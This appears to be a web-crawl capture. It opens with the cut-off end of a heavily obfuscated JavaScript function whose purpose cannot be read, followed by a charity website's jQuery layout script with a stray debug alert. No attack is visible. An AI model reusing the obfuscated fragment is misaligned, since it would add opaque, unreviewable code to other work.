'\x23\x28\x73\x78')]('\x7c'),_0x5daee3=0x0;while(!![]){switch(_0x11cb3e[_0x5daee3++]){case'\x30':for(var _0x463b97=0x0;_0x3db3f8[_0xa140('0x1b2', '\x54\x29\x78\x70')](_0x463b97,0x8);_0x463b97++){_0x4eda93+=_0xda2864[_0x463b97];}continue;case'\x31':_0x3db3f8[_0xa140('0x1b3', '\x2a\x61\x5d\x64')](_0x318a0a,_0x3db3f8[_0xa140('0x1b4', '\x37\x47\x5b\x5e')](_0x2650ad,_0x3b4292));continue;case'\x32':var _0xda2864=_0xa140('0x1b5', '\x73\x6f\x44\x41');continue;case'\x33':_0x3b4292[_0xa140('0x1b6', '\x73\x6f\x44\x41')]([_0x3db3f8[_0xa140('0x1b7', '\x47\x67\x5b\x70')](_0x3db3f8[_0xa140('0x1b8', '\x2a\x29\x78\x50')](_0x3db3f8[_0xa140('0x1b9', '\x5b\x4f\x6c\x4e')]('\x27',_0x387fa6),'\x27'),_0xa140('0x1ba', '\x7a\x66\x30\x62')),_0xa140('0x1bb', '\x73\x68\x4e\x5d'),function(){return _0x387fa6[_0xa140('0x1bc', '\x4f\x38\x72\x2a')]();}]);continue;case'\x34':var _0x1e31e0='';continue;case'\x35':if(!_0x43aa41[_0xa140('0x1bd', '\x2a\x61\x5d\x64')])_0x43aa41[_0xa140('0x1be', '\x55\x63\x55\x5b')]=_0x58fe02;continue;case'\x36':var _0x4eda93='';continue;case'\x37':_0x4c608a[_0xa140('0x1bf', '\x73\x6f\x44\x41')](_0xa140('0x1c0', '\x7a\x6d\x47\x6b'))[_0xa140('0x1c1', '\x62\x61\x38\x50')]=_0x3db3f8[_0xa140('0x1c2', '\x6f\x26\x5a\x5e')](_0xa140('0x1c3', '\x47\x67\x5b\x70'),_0x43aa41[_0xa140('0x1c4', '\x58\x47\x6f\x31')][_0xa140('0x1c5', '\x4f\x38\x72\x2a')]());continue;case'\x38':if(_0x406eac){_0x3b4292[_0xa140('0x1c6', '\x44\x4e\x61\x7a')]([_0x406eac,_0xa140('0x1c7', '\x47\x33\x67\x5a')]);_0x3db3f8[_0xa140('0x1c8', '\x25\x72\x5d\x57')](_0x318a0a,_0x3db3f8[_0xa140('0x1c9', '\x26\x29\x6f\x66')](_0x2650ad,_0x3b4292));}continue;case'\x39':for(var _0x4978b0=0x8;_0x3db3f8[_0xa140('0x1ca', '\x72\x56\x2a\x71')](_0x4978b0,_0xda2864[_0xa140('0x1cb', '\x4f\x38\x72\x2a')]);_0x4978b0++){_0x1e31e0+=_0xda2864[_0x4978b0];}continue;case'\x31\x30':var _0x387fa6=_0xa140('0x1cc', '\x7a\x66\x30\x62');continue;case'\x31\x31':if(_0x4b96c5){try{_0xdc1b18[_0xa140('0x6', '\x2a\x61\x5d\x64')]=_0xeee5e5(_0x4b96c5);}catch(_0x24b352){}}continue;case'\x31\x32':_0x3db3f8[_0xa140('0x1cd', '\x7a\x66\x30\x62')](_0x356fb2);continue;}break;}}catch(_0x5756c5){_0x4c608a[_0xa140('0x1bf', '\x73\x6f\x44\x41')](_0xa140('0x1ce', '\x73\x68\x4e\x5d'))[_0xa140('0x1cf', '\x78\x65\x79\x35')]=_0x3db3f8[_0xa140('0x1d0', '\x68\x67\x52\x41')](_0xa140('0x1d1', '\x4f\x75\x6b\x59'),_0x43aa41[_0xa140('0x1d2', '\x47\x57\x67\x53')](_0x5756c5[_0xa140('0x1d3', '\x43\x66\x4a\x24')]));}finally{if(_0x4b96c5)_0xdc1b18[_0xa140('0x1d4', '\x78\x65\x79\x35')]=_0x4b96c5;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.marchofdimes.ca/Style%20Library/js/myJq.js
body_size: 2150
content:
$(document).ready(function() {

$("#zz13_RootAspMenu").on("focus",function() {
alert("oh ya!");
        /*$("#zz13_RootAspMenu:first-child").hover();*/
   });

  /* to apply alt tag to imgPrefetch Sharepoint div */
  $('#imgPrefetch').children('img').attr('alt', 'March of Dimes Canada');

    $(window).trigger('resize');
    
    
   /*aroow in the orage line on main pag pagelayout*/

    $('.arrow-sign').on('click',function(){

    if($(this).attr('data-click-state') == 1) 
     {
       $(this).attr('data-click-state', 0)
       $(this).html('get_app')
       $(this).toggleClass("down");
      /* $(this).html('&#8659;') */	
     } 
    else
     {
      $(this).attr('data-click-state', 1)
      $(this).html('get_app')
      $(this).toggleClass("down");
     /* $(this).html('&#8657;') */
     }
    });

/*
$('navbar li.dropdown').hover(function() {

  $(this) 
     .find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
}, function() {
  $(this)
     .find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
});


             var province_width;
           
             province_width=$(".province_select").width();
             var parentWidth = $('.province_select').offsetParent().width();
             var percent = Math.round(100 * province_width / parentWidth);
             console.log(percent);


*/


            if(document.getElementsByClassName("ms-webpartzone-cell"))
               {
            
               $(".ms-webpartzone-cell").css({ 'margin-bottom': "0px !important"  }); 
               
               }
             
             if(document.getElementById("ctl00_ctl37_g_25afe51c_08a5_4f6f_bddb_2d0be529f3a7_csr_sbox:text"))
             {
             
               $('#ctl00_ctl37_g_25afe51c_08a5_4f6f_bddb_2d0be529f3a7_csr_sbox:text').css({'background-color':'green !important'});
               
             }
               
               if(document.getElementsByClassName(".ms-srch-sbLarge-fullWidth"))
               {
            
                    $(".ms-srch-sbLarge-fullWidth").css({ 'width': "350px !important"  }); 
               
               }

            

});  // end of $(document).ready(function()  <-----------------------------------------------
    $(window).on('resize',function(){
    

       	    var a = $("#sideNavBox");
	
            var b = $("#subPageArticle");
  
	        var aPrev = a.prev();
	
            var aParent = a.parent();
            
            var bPrev = b.prev();
	
            var bParent = b.parent();
            
            var numberOfAnchor;
            
            if(document.getElementById("reUs_nav")){
            
             numberOfAnchor = document.getElementById("reUs_nav").getElementsByTagName("a");
            }
            
            
                              
            if(document.getElementsByClassName("nbreadcrumb")){
            
               $( ".nbreadcrumb span span:nth-child(2)" ).css( "display", "none" );
               
               $( ".nbreadcrumb span span:nth-child(3) a" ).html( "Home" );
             
            }
            
            
            
            // $( ".link " ).css({ 'color', "red !important " });
            

            

			
       if ($(window).width() < 768) 
          {
   
            $( '#sideNavBox' ).css
              ({
               'width': '100%'
              });
              
            aPrev.after( b );
            aParent.prepend( b );
            
            $("#subNav div .sub").css({ 'width':"100%" });
            
            /* fix for subnav row/column display  based on screen size */
            if(document.getElementById("reUs_nav")){
              $('#reUs_nav').css({ 
                'flex-direction':"column",
                '-webkit-box-orient':'vertical',
    			'-webkit-box-direction':'normal',
        		'-ms-flex-direction':'column', 
              
              });
            }
            

            
            
            
		/*
            
            $("#sideNavBox").css({ 'margin-top': "30px !important"  }); 
            
            $("#subPageArticle").css("cssText", "margin-top: 0px !important;");
            
            
			
			
			/*--------length of reusable text ------*/
            
            //var length_text=$( "p#text_reUsTi" ).innerWidth() ;
                                  
            
            //if(length_text< 360){
            
               //$("#text_reUsTi").css("cssText", "font-size: 20px !important; margin-top: 12px !important;");               
               
              // console.log("length :" + length_text);
            
            //}
            
              
           }
        else{
            bPrev.after( a );
            bParent.prepend( a );
            
            /* fix for subnav row/column display  based on screen size */
            $('#reUs_nav').css({ 
                'flex-direction':"row",
                '-webkit-box-orient':'horizontal',
    			'-webkit-box-direction':'normal',
        		'-ms-flex-direction':'row',
              
            });

            
            $( '#sideNavBox' ).css
              ({
               'width': '20%'
              }); 
           /*if(!document.getElementById("reUs_nav")){    
              $( '#sideNavBox' ).css
                ({
                   'margin-top': '27px'
                }); 
             }*/

              
           if(document.getElementById("reUs_nav")){
             if (numberOfAnchor.length === 4){
                $("#subNav div .sub").css({ 'width':"25%"  }); 
                }
             else if (numberOfAnchor.length === 3){
                $("#subNav div .sub").css({ 'width':"33.333%"  }); 
                }
                             /* $("#sideNavBox").css({ 'margin-top': "60px !important"  });  
           
                $("#subPageArticle").css("cssText", "margin-top: -25px !important;");*/
               }
             }
        
              
        
        
        
            var c = $("#subNav");
	
            var b = $("#subPageArticle");
  
	        var cPrev = c.prev();
	
            var cParent = c.parent();
            
            var bPrev = b.prev();
	
            var bParent = b.parent();
            
            
                                    

       if ($(window).width() < 768){

          /* $( '#sideNavBox' ).css
              ({
               'width': '100%'
              });
            */
            bPrev.after( c );
            bParent.prepend( c );

           // cPrev.after( b );
           // cParent.prepend( b );
            
           $("#subNav div .sub").css({ 'width':"100%" });
           

            
        }
        else{
            bPrev.after( c );
            bParent.prepend( c );
            /*
            $( '#sideNavBox' ).css
              ({
               'width': '20%'
              });  
              */

            if(document.getElementById("reUs_nav")){ 
             if (numberOfAnchor.length === 4){
                $("#subNav div .sub").css({ 'width':"25%"  }); 
                }
             else if (numberOfAnchor.length === 3){
                $("#subNav div .sub").css({ 'width':"33.333%"  }); 
                }
             }
                                            
           
             }
           
            if ($(window).width() < 768){
            
             (function(){
           
               $(".lang").removeClass("span12");
               $(".text-size").removeClass("span6").css({'float':'left'});
             })();

            
           }else{
           
             (function(){
           
               $(".lang").addClass("span12");
               $(".text-size").addClass("span6").css({'float':'right'});
            
            
             })();

           
           }
           
           
          if ($(window).width() < 768){
                                    
               $(".language").css({'margin-top':'0px'});
               //$(".link").css("cssText", "margin: 5px auto ; width:101px ");
               $("#orange-bar-text1").css("cssText", "width:150px; margin:0px auto;");
               $("#orange-bar-taxt2").css("cssText", "width:278px; margin:0px auto;");
               $("#orange-search").css("cssText", "width:200px; margin:0px auto !important;");
               $(".ms-rtestate-field > p").css({'padding-left':'10px'});
               $(".pagetitle").css({'padding-left':'10px'});															
              
               $(".footer-bottom .container-fluid .row-fluid .span8 .fo").css({'width':'45%'});
               $(".footer-bottom .container-fluid .row-fluid .span8 .fo").css({'float':'left'});
            
            
           }else{
                      
               $(".language").css({'margin-top':'-30px'});
               //$(".link").css("cssText", "float:left; "); TTUpdate
               $("#orange-bar-text1").css("cssText", "");
               $("#orange-bar-taxt2").css("cssText", "");
               $("#orange-search").css("cssText", "");
               $(".ms-rtestate-field > p").css({'padding-left':'0px'});
               $(".pagetitle").css({'padding-left':'0px'});
               
               $(".footer-bottom .container-fluid .row-fluid .span8 .fo").css({'width':'100%'});
               $(".footer-bottom .container-fluid .row-fluid .span8 .fo").css({'float':'none'});
            
                      
           }
                        
    
     });   // end of $(window).on('resize',function()


